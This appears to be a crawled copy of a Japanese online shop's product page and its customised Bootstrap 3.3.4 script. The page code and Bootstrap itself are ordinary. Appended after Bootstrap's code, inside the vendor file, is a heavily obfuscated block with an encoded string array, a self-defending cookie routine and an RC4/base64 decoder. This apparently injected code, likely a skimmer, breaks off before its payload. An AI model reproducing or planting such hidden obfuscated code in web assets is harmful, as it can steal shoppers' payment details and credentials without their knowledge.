    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"10":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"7,480","product_class_id":"54523","product_code":"CLG-TS 021-033","product_type":"1"}},"4":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"7,480","product_class_id":"54524","product_code":"CLG-TS 021-033","product_type":"1"}},"5":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"7,480","product_class_id":"54525","product_code":"CLG-TS 021-033","product_type":"1"}},"6":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"7,480","product_class_id":"54526","product_code":"CLG-TS 021-033","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14743
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var 